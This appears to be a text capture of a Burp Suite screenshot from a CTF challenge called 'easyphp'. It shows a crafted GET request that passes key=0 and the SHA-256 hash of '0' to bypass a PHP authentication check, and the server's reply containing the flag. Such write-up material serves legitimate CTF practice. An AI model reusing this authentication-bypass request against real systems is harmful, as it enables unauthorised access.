 Go
Cancel
<
>
Target: http://easyphp.ctf.euristica.in
?
Request
Raw
Params
Headers
Hex
GET
/?action=auth&&key=0&&hashed_key=5feceb66ffc86f38d952786c6d696c79c2dbc239
dd4e91b46729d73a27fb57e9 HTTP/1.1
Host: easyphp.ctf.euristica.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 12 Apr 2019 21:00:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.32
Content-Length: 24
flag{ezPz_pHp_0b9fd0f8}